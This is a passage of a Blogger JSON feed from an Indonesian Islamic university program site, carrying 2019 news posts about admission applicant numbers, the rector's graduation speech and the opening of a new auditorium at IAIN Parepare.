Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3177989263827760299"},"published":{"$t":"2019-03-01T08:02:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:51.056+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Pendaftar IAIN Parepare Jalur Prestasi Tembus angka 10.062 Pilihan"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003EHumas IAIN Parepare--\u003C\/strong\u003EDalam tiga tahun terakhir, IAIN Parepare menjadi perguruan tinggi favorit di Sulawesi Selatan, khususnya di wilayah Ajatappareng. Indikator ini terlihat dari jumlah peminat yang ingin melajutkan kuliah di kampus yang berlokasi di kota Parepare ini, mengalami trand peningkatan.\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cimg class=\"alignnone size-medium wp-image-9641\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/iain-pare-1-300x114.jpg\" alt=\"\" width=\"300\" height=\"114\" \/\u003E\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003EPada 2019 ini, tahap pertama pendaftaran masuk Perguruan Tinggi Keagamaan Islam Negeri (PTKIN) melalui Jalur Seleksi Prestasi Akademik Nasional, yang dibuka tanggal 23 Januari-28 Februari 2019, pendaftar IAIN Parepare sudah tembus angka 10.062 pilihan peminat. Seperti yang diketahui, tahun sebelumnya IAIN Parepare yang saat itu masih dalam bentuk STAIN berada pada peringkat ke 2 terbanyak peminatnya se-PTKIN di Indonesia.\u003Cbr\/\u003E\u003Cbr\/\u003ESekretaris Panitia Penerimaan Mahasiswa Baru IAIN Parepare 2019, M. Ali Rusdi Bedong yang dihubungi di kampus sore tadi, Kamis,28\/2\/2019 mengumbar optimismenya ketika dikonfirmasi, jumlah peminat melalui jalur prestasi. \"IAIN Parepare semakin diminati masyarakat terbukti dengan jumlah peminat melalui jalur Penerimaan Mahasiswa Baru Seleksi Prestasi Akademik Nasional – SPAN PTKIN IAIN Parepare sudah mencapai 10.062 pilihan peminat tertanggal 28 Pebruari 2019 Pukul 15.40 Wita.\" ungkapnya pria kelahiran tanah Mandar ini. \"Kemungkinan jumlah ini terus bertambah dikarenakan adanya perpanjangan masa pendaftaran dari panitia pusat sampai tanggal 3 Maret 2019\" katanya menambahkan.penuh semangat.\u003Cbr\/\u003E\u003Cbr\/\u003EBerdasarkan infomasi dari panitia sebelumnya, kuota mahasiswa baru yang akan diterima IAIN Parepare berjumlah 1.960 orang, sementara jatah untuk jalur Seleksi Prestasi Akademik Nasional (SPAN) hanya 20% atau 392 orang saja. Jika merujuk pada data calon mahasiswa baru yang mendaftar melalui jalur prestasi saat ini, telah jauh melampaui kouta yang akan diterima. Artinya, sebagian besar dari mereka tidak bisa lulus melalui jalur prestasi, karena kuota terbatas.\u003Cbr\/\u003E\u003Cbr\/\u003E“Para peminat atau calon mahasiswa yang tidak lulus melalui jalur prestasi, jangan berkecil hati karena masih ada 2 tahap jalur masuk ke IAIN Parepare, yaitu pertama, Jalur Ujian Masuk Online yang akan dibuka pendaftarannya, tanggal 2 – 28 April 2019 dan kedua, Jalur Ujian Mandiri pada tanggal 6 – 8 Juli 2019, ujar M. Ali Rusdi Bedong menjelaskan. Bagi masyarakat yang ingin memperoleh informasi detail mengenai pendaftaran mahasiswa baru di IAIN Parepare mempersilahkan menghubungi nomor kontaknya, yaitu 0852 5709 9481 atau 0852 5541 7075 atas nama Musyarif (Ketua Panitia)\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Mujahidah, salah satu dosen yang dimintai tanggapannya mengenai penerimaan mahasiswa baru tahun ini menyampaikan rasa syukur dan bangga atas tingginya peminat IAIN Parepare. Menurutnya, tingginya minat masyarakat melanjutkan pendidikannya di IAIN Parepare adalah pertanda tingginya kepercayaan masyarakat. “Kepercayaan itu dapat diraih berkat kerja keras yang dilakukan pimpinan dan seluruh civitas kampus. Tidak sia-sia perjuangan yang telah dilakukan selama ini” kata perempuan yang menjabat sebagai Ketua Program Studi Pendidikan Bahasa Inggris pada Fakultas Tarbiyah. “Tetapi kepercayaan masyarakat itu, harus dibalas lebih kerja keras lagi, karena biasanya jauh lebih sulit mempertahankan daripada memperolehnya” Tandasnya dengan lantang. (s.s)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3177989263827760299\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/pendaftar-iain-parepare-jalur-prestasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3177989263827760299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3177989263827760299"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/pendaftar-iain-parepare-jalur-prestasi.html","title":"Pendaftar IAIN Parepare Jalur Prestasi Tembus angka 10.062 Pilihan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8322420731038822934"},"published":{"$t":"2019-02-22T22:38:00.001+08:00"},"updated":{"$t":"2019-05-14T14:12:10.318+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Pidato Rektor, sebut Dirjen Pendis sebagai Energi bagi IAIN Parepare"},"content":{"type":"html","$t":"[caption id=\"attachment_9701\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9701 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_20190221_091146-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan, M. Si[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EHumas IAIN Parepare--Tepat pukul 09.00 Wita Kamis, 21\/2\/2019 Rektor IAIN Parepare, Ahmad Sultra Rustan dan Direktur Jenderal Pendidikan Islam Kemenag RI, Kamaruddin Amin bersama rombongan memasuki ruangan Rapat Senat Luar Biasa yang disambut dengan tari padduppa yang dipersembahkan UKK Aliansi Mahasiswa Seni (Animasi) IAIN Parepare. Diiringi anggota Senat yang memakai pakaian kebesaran guru besar, mereka menuju ke panggung. Acara dimulai dengan menyanyikan lagu kebangsaan Indonesia Raya dan Hymne IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor IAIN Parepare, Ahmad Sultra Rustan menyampaikan pidatonya di depan seluruh civitas akademika, wisudawan, undangan dan orangtua mahasiswa. Pada awal pidatonya, Ahmad Sultra Rustan memperkenalkan IAIN Parepare sebagai kampus yang beradab dengan tagline dari bahasa Bugis, yaitu \"malebbi warekkadana, makkeade ampena\".\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9702\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9702 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_20190221_090759-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E Dirjen Pendis, Prof. Dr. Phill. Kamaruddin Amin, MA., menandatangani Prasasti Peresmian Gedung Auditorium IAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EDi depan Dirjen Pendis Kemenag RI, Ahmad Sultra Rustan melaporkan dan mengingatkat pesan Dirjen 1 tahun 3 bulan lalu, ketika berada di gedung Auditorium lama. \"Pada tahun yang akan datang, IAIN Parepare harus membangun auditorium yang besar dan megah di kota Parepare\" kutip Rektor menirukan pesan Dirjen Pendis beberapa tahun silam. \"Alhamdulillah, pada hari Ini bapak Dirjen hadir kembali disini, untuk meresmikan gedung Auditorium yang megah seperti amanah yang beliau titipkan kepada kami\" kata Ahmad Sultra Rustan yang disambut tepuk tangan meriah dari hadirin yang hadir.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor mengakui bahwa berdirinya gedung Auditorium baru merupakan motivasi dan kontribusi Dirjen Pendidikan Islam, Kamaruddin Amin. \"Beliau (Dirjen) adalah energi bagi IAIN Parepare terutama dalam mewujudkan pembangunan kampus pada masa datang. Melalui beliau, tahun ini (2019) IAIN Parepare kembali memperoleh anggaran untuk pembangunan gedung Akademik Center yang akan berfungsi sebagai gedung Rektorat sebesar 20 milyar yang bersumber dari SBSN (Surat Berharga Syariah Negara). Total anggaran yang telah digelontorkan Kamaruddin Amin sebagai Dirjen Pendis Kemanag RI sejak 2017 mencapai 109 milyar. Sebuah angka yang cukup pantastis bagi kota Parepare. Itu adalah wujud komitmen dari Dirjen Pendis. Menurutnya, pak Dirjen sering menyampaikan bahwa beliau merasa berkewajiban ikut membangun IAIN Parepare karena kota Parepare ini berada di Provinsi kelahirannya\" papar Rektor yang kembali disambut tepuk tangan.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9696\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9696 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0159-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Wisudawan IAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ERektor melanjutkan pidatonya, wisuda Sarjana dan Pascasarjana, ini yang pertama kali dilaksanakan setelah perubahan bentuk dari STAIN menjadi IAIN Parepare. Perubahan bentuk ini ditetapkan melalui Peraturan Presiden nomor 29 tahun 2018 tertanggal 5 April 2018 dan selanjutnya diundangkan pada tanggal 7 April 2018. \"Merujuk tanggal perundangan-undangan tersebut, Rapat Senat menetapkan hari jadi IAIN Parepare pada tanggal 7 April 2018. Untuk merayakan hari jadi ini, akan diselenggarakan Dies Natalis I tanggal 1 Arpil yang akan datang\" papar Rektor melaporkan kepada Dirjen Pendis.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Sejak kita mengalami perubahan menjadi IAIN, sungguh banyak sekali kemajuan yang diraih. Salah satu indikator kemajuan itu, meningkatnya peminat IAIN yang terlihat pada penerimaan mahasiswa baru tahun 2018, dimana kita hanya menerima 1.851 orang dari -\/+ 5.000 orang yang mendaftar. Selain itu, kita juga telah menerima mahasiswa dari luar negeri sebanyak 6 orang asal Thailan\". Kemajuan yang lain, ungkap Rektor, prestasi membanggakan yang diraih wisudawan-wisudawati pada tahun ini, dimana 195 dari 537 orang meraih predikat Cumlaude atau dengan pujian dan sebagian besar mahasiswa kita mampu menyelesaikan kuliahnya kurang dari 4 tahun.\u003Cbr\/\u003E\u003Cbr\/\u003EPada kesempatan itu pula, Rektor mengumumkan dalam pidatonya wisudawan terbaik dengan IPK tertinggi dan tercepat sebanyak 3 orang yaitu\u003Cbr\/\u003E1. Asriadi Arifin dengan IPK 4.00 dengan masa studi 3 thun 9 bulan dari program studi Perbankan Syariah\u003Cbr\/\u003E2. Dian Novita dengan IPK 3,97 masa Studi 3 tahun 9 bulan dari program studi Perbankan Syariah\u003Cbr\/\u003E3. Novia tirta sari dengan IPK 3,97 masa kuliah 3 tahun 9 bulan dari program studi Ahwal Syakhsiyah.\u003Cbr\/\u003E\u003Cbr\/\u003EPada akhir pidatonya, Rektor memperkenalkan para pimpinan Institut dan para Dekan. Masing-masing yaitu\u003Cbr\/\u003E\u003Cbr\/\u003E1. Dr. St. Jamilah Amin, S. Ag., M. Pd sebagai Wakil Rektor Bidang Akademik dan Pengembangan Kelembagaan\u003Cbr\/\u003E2. Dr. H. Sudirman L, MH sebagai Wakil Rektor Bidang Administrasi Umum, Perencanaan dan Keuangan.\u003Cbr\/\u003E3. Dr. H. Muhammad Saleh, M. Ag sebagai Wakil Rektor Bidang Kemahasiswaan dan Kerjasama.\u003Cbr\/\u003E4. Dr. Mahsyar, M. Ag. sebagai Direktur Pascasarjana\u003Cbr\/\u003E5. Dr. Saefuddin, M. Pd sebagai Dekan Fakultas Tarbiyah\u003Cbr\/\u003E6. Dr. Muliati, M. Ag sebagai Dekan Fakultas Syariah dan Ilmu Hukum Islam\u003Cbr\/\u003E7. Dr. H. Abd Halim K.,MA sebagai Dekan Faultas Ushuluddin, Adab dan Dakwah\u003Cbr\/\u003E8. Dr. Muhammad Kamal Zubair, M. Ag sebagai Dekan Fakultas Ekonomi dan Bisnis Islam.\u003Cbr\/\u003E\u003Cbr\/\u003EMenutup pidatonya, Ahmad Sultra Rustan mengingatkan dan mengajak kepada hadirin untuk mendoakan salah satu dosen IAIN Parepare yang baru saja berpulangkerahmatullah, yaitu bapak Dr. Tanwir Umar, MA. lahu alfatihah amin. (s.s)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8322420731038822934\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/pidato-rektor-sebut-dirjen-pendis_22.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8322420731038822934"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8322420731038822934"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/pidato-rektor-sebut-dirjen-pendis_22.html","title":"Pidato Rektor, sebut Dirjen Pendis sebagai Energi bagi IAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1544598713416963668"},"published":{"$t":"2019-02-22T22:38:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:52.223+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slider"}],"title":{"type":"text","$t":"Pidato Rektor, sebut Dirjen Pendis sebagai Energi bagi IAIN Parepare"},"content":{"type":"html","$t":"[caption id=\"attachment_9701\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9701 size-medium\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_20190221_091146-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\"\u003E Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan, M. Si[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EHumas IAIN Parepare--Tepat pukul 09.00 Wita Kamis, 21\/2\/2019 Rektor IAIN Parepare, Ahmad Sultra Rustan dan Direktur Jenderal Pendidikan Islam Kemenag RI, Kamaruddin Amin bersama rombongan memasuki ruangan Rapat Senat Luar Biasa yang disambut dengan tari padduppa yang dipersembahkan UKK Aliansi Mahasiswa Seni (Animasi) IAIN Parepare. Diiringi anggota Senat yang memakai pakaian kebesaran guru besar, mereka menuju ke panggung. Acara dimulai dengan menyanyikan lagu kebangsaan Indonesia Raya dan Hymne IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor IAIN Parepare, Ahmad Sultra Rustan menyampaikan pidatonya di depan seluruh civitas akademika, wisudawan, undangan dan orangtua mahasiswa. Pada awal pidatonya, Ahmad Sultra Rustan memperkenalkan IAIN Parepare sebagai kampus yang beradab dengan tagline dari bahasa Bugis, yaitu \"malebbi warekkadana, makkeade ampena\".\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9702\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9702 size-medium\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_20190221_090759-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\"\u003E Dirjen Pendis, Prof. Dr. Phill. Kamaruddin Amin, MA., menandatangani Prasasti Peresmian Gedung Auditorium IAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EDi depan Dirjen Pendis Kemenag RI, Ahmad Sultra Rustan melaporkan dan mengingatkat pesan Dirjen 1 tahun 3 bulan lalu, ketika berada di gedung Auditorium lama. \"Pada tahun yang akan datang, IAIN Parepare harus membangun auditorium yang besar dan megah di kota Parepare\" kutip Rektor menirukan pesan Dirjen Pendis beberapa tahun silam. \"Alhamdulillah, pada hari Ini bapak Dirjen hadir kembali disini, untuk meresmikan gedung Auditorium yang megah seperti amanah yang beliau titipkan kepada kami\" kata Ahmad Sultra Rustan yang disambut tepuk tangan meriah dari hadirin yang hadir.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor mengakui bahwa berdirinya gedung Auditorium baru merupakan motivasi dan kontribusi Dirjen Pendidikan Islam, Kamaruddin Amin. \"Beliau (Dirjen) adalah energi bagi IAIN Parepare terutama dalam mewujudkan pembangunan kampus pada masa datang. Melalui beliau, tahun ini (2019) IAIN Parepare kembali memperoleh anggaran untuk pembangunan gedung Akademik Center yang akan berfungsi sebagai gedung Rektorat sebesar 20 milyar yang bersumber dari SBSN (Surat Berharga Syariah Negara). Total anggaran yang telah digelontorkan Kamaruddin Amin sebagai Dirjen Pendis Kemanag RI sejak 2017 mencapai 109 milyar. Sebuah angka yang cukup pantastis bagi kota Parepare. Itu adalah wujud komitmen dari Dirjen Pendis. Menurutnya, pak Dirjen sering menyampaikan bahwa beliau merasa berkewajiban ikut membangun IAIN Parepare karena kota Parepare ini berada di Provinsi kelahirannya\" papar Rektor yang kembali disambut tepuk tangan.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9696\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9696 size-medium\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0159-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\"\u003E Wisudawan IAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ERektor melanjutkan pidatonya, wisuda Sarjana dan Pascasarjana, ini yang pertama kali dilaksanakan setelah perubahan bentuk dari STAIN menjadi IAIN Parepare. Perubahan bentuk ini ditetapkan melalui Peraturan Presiden nomor 29 tahun 2018 tertanggal 5 April 2018 dan selanjutnya diundangkan pada tanggal 7 April 2018. \"Merujuk tanggal perundangan-undangan tersebut, Rapat Senat menetapkan hari jadi IAIN Parepare pada tanggal 7 April 2018. Untuk merayakan hari jadi ini, akan diselenggarakan Dies Natalis I tanggal 1 Arpil yang akan datang\" papar Rektor melaporkan kepada Dirjen Pendis.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Sejak kita mengalami perubahan menjadi IAIN, sungguh banyak sekali kemajuan yang diraih. Salah satu indikator kemajuan itu, meningkatnya peminat IAIN yang terlihat pada penerimaan mahasiswa baru tahun 2018, dimana kita hanya menerima 1.851 orang dari -\/+ 5.000 orang yang mendaftar. Selain itu, kita juga telah menerima mahasiswa dari luar negeri sebanyak 6 orang asal Thailan\". Kemajuan yang lain, ungkap Rektor, prestasi membanggakan yang diraih wisudawan-wisudawati pada tahun ini, dimana 195 dari 537 orang meraih predikat Cumlaude atau dengan pujian dan sebagian besar mahasiswa kita mampu menyelesaikan kuliahnya kurang dari 4 tahun.\u003Cbr\/\u003E\u003Cbr\/\u003EPada kesempatan itu pula, Rektor mengumumkan dalam pidatonya wisudawan terbaik dengan IPK tertinggi dan tercepat sebanyak 3 orang yaitu\u003Cbr\/\u003E1. Asriadi Arifin dengan IPK 4.00 dengan masa studi 3 thun 9 bulan dari program studi Perbankan Syariah\u003Cbr\/\u003E2. Dian Novita dengan IPK 3,97 masa Studi 3 tahun 9 bulan dari program studi Perbankan Syariah\u003Cbr\/\u003E3. Novia tirta sari dengan IPK 3,97 masa kuliah 3 tahun 9 bulan dari program studi Ahwal Syakhsiyah.\u003Cbr\/\u003E\u003Cbr\/\u003EPada akhir pidatonya, Rektor memperkenalkan para pimpinan Institut dan para Dekan. Masing-masing yaitu\u003Cbr\/\u003E\u003Cbr\/\u003E1. Dr. St. Jamilah Amin, S. Ag., M. Pd sebagai Wakil Rektor Bidang Akademik dan Pengembangan Kelembagaan\u003Cbr\/\u003E2. Dr. H. Sudirman L, MH sebagai Wakil Rektor Bidang Administrasi Umum, Perencanaan dan Keuangan.\u003Cbr\/\u003E3. Dr. H. Muhammad Saleh, M. Ag sebagai Wakil Rektor Bidang Kemahasiswaan dan Kerjasama.\u003Cbr\/\u003E4. Dr. Mahsyar, M. Ag. sebagai Direktur Pascasarjana\u003Cbr\/\u003E5. Dr. Saefuddin, M. Pd sebagai Dekan Fakultas Tarbiyah\u003Cbr\/\u003E6. Dr. Muliati, M. Ag sebagai Dekan Fakultas Syariah dan Ilmu Hukum Islam\u003Cbr\/\u003E7. Dr. H. Abd Halim K.,MA sebagai Dekan Faultas Ushuluddin, Adab dan Dakwah\u003Cbr\/\u003E8. Dr. Muhammad Kamal Zubair, M. Ag sebagai Dekan Fakultas Ekonomi dan Bisnis Islam.\u003Cbr\/\u003E\u003Cbr\/\u003EMenutup pidatonya, Ahmad Sultra Rustan mengingatkan dan mengajak kepada hadirin untuk mendoakan salah satu dosen IAIN Parepare yang baru saja berpulangkerahmatullah, yaitu bapak Dr. Tanwir Umar, MA. lahu alfatihah amin. (s.s)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1544598713416963668\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/pidato-rektor-sebut-dirjen-pendis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1544598713416963668"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1544598713416963668"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/pidato-rektor-sebut-dirjen-pendis.html","title":"Pidato Rektor, sebut Dirjen Pendis sebagai Energi bagi IAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7707390823538853258"},"published":{"$t":"2019-02-21T06:43:00.001+08:00"},"updated":{"$t":"2019-05-14T14:12:09.872+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Auditorium Termegah di Ajatappareng, akan diresmikan Dirjen Pendis\nKemenag RI"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9687\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9687 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_20190220_090735-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E Gedung Auditorium Nampak dari luar[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003EHumas IAIN Parepare \u003C\/strong\u003E- Jika tak ada aral melintang, gedung Auditorium milik IAIN Parepare akan diresmikan penggunaannya oleh Direktur Jenderal Pendidikan Islam Kementerian Agama Republik Indonesia, Kamaruddin Amin. Peresmian gedung Auditorium ini terangkai dengan acara wisuda IAIN Parepare yang akan digelar besok Kamis, 21\/2\/2019 di gedung Auditorium IAIN Parepare. Dalam rapat pemantapan tadi pagi, 20\/2\/2019 terungkap kalau panitia sedang berbenah dan bergerak cepat dalam merampungkan persiapan acara.\u003Cbr\/\u003E\u003Cbr\/\u003EDari beberapa sumber informasi, agenda kunjungan kerja Dirjen Pendis Kemenag RI ke IAIN Parepare, yaitu untuk meresmikan penggunaan gedung Auditorium dan mengikuti wisuda perdana IAIN Parepare tahun akademik 2018\/2019. Rencananya, peresmian gedung Auditorium ini akan ditandai dengan penandatanganan prasasti oleh Kamaruddin Amin sebagai Dirjen Pendis Kemenag RI. Dalam rangkaian acara ini pula, beliau dijadwalkan akan membawakan orasi Ilmiah di depan ratusan wisudawan dan wisudawati berserta para orangtuanya.\u003Cbr\/\u003E\u003Cbr\/\u003EHal yang senada disampaikan Kabiro AUAK, Musyarrafah Amin ketika dikonfirmasi di ruangannya, membenarkan rencana kehadiran Dirjen Pendis Kemenag RI dalam acara wisuda. \"Rektor sedang menuju ke Makassar untuk menjemput pak dirjen yang sedang dalam penerbangan\" ujar mantan Kepala Badan Diklat Keagamaan Makassar ini. \"Insyaallah, beliau (Dirjen Pendis) akan hadir bersama kita.\" pungkasnya.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9688\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9688 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_20190220_092917-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E Gedung Auditorium Nampak dalam Ruangan[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EGedung Auditorium yang akan diresmikan Dirjen Pendidikan Islam Kemenag RI merupakan salah satu gedung kebanggaan IAIN Parepare, selain karena desain arsitekturnya yang modern dan elegan, juga karena menjadi gedung Auditorium termegah di wilayah Ajatappareng. Kemegahan gedung Auditorium ini diakui oleh sejumlah kalangan di Parepare. Irma, salah satu calon wisudawan yang dimintai tanggapannya mengatakan gedung ini sangat pantastis, sangat mewah dan belum ada bandingan di daerah ini. \"Saya senang dan bangga karena bisa di wisuda di gedung ini. Wisuda pertama lagiee\" ungkapnya dengan girang. Pendapat senada terungkap dari Ilham, salah satu penduduk asli Parepare. Pria yang ditemui disela-sela kesibukannya membenahi studio foto untuk wisuda mengatakan gedung ini sangat megah. \"Mirip gedung yang ada di luar negeri\" ujarnya.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9689\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9689 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_20190220_092045-1-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E Deretan kursi dalam ruangan[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EJika memperhatikan gedung Auditorium ini, memang sangat berbeda dengan gedung-gedung yang ada di daerah Ajatappareng ini. Bentuknya sangat arsitektik, menawan, elegan dan enak dipandang mata. Memandangnya di atas ketinggian, kita akan menemukan panorama yang menabjukkan karena gedung ini kelihatan menyatu dengan lautan yang berjarak kurang 1 km.\u003Cbr\/\u003E\u003Cbr\/\u003EKetika menemui Kasubag Perencanaan, Hasyim di ruang kerjanya, beliau menjelaskan secara detail profil gedung Auditorium tersebut. Menurutnya, konsep dasar gedung Auditorium itu adalah memadukan konsep arsitektur modern, Islam dan kearifan lokal. \"Gedung ini merupakan cerminan dari proses akulturasi yang menjadi visi perguruan tinggi ini\" urainya. Gedung yang berdiri di atas lahan +\/- 7052 m2 memiliki daya tampung cukup besar, dapat menampung -\/+ 2.000 orang. Sementara desain interior gedung menggunakan konsep bangunan hemat energi, karena pencahayaannya memanfaatkan sinar matahari secara maksimal. Tanpa listrik, ruangan gedung tetap terang benderang pada siang hari.\u003Cbr\/\u003E\u003Cbr\/\u003ESuasana dalam ruangan gedung, ibaratnya kalau kita berada dalam bioskop. Kursi berjejer bertingkat dengan menggunakan kursi type votum (kursi yang tertutup otomatis). Ruangan pun kelihatan elegan dengan desain panggung yang minimalis dan ditunjang penggunaan sunda plafon yang cukup mewah dan gemerlap. \"Gedung ini, juga dilengkapi mushallah, meeting room, ruangan pers, wc, dan sound system yang memadai\" ujar Hasyim menutup pembicaraan. (s.s.)\u003Cdiv 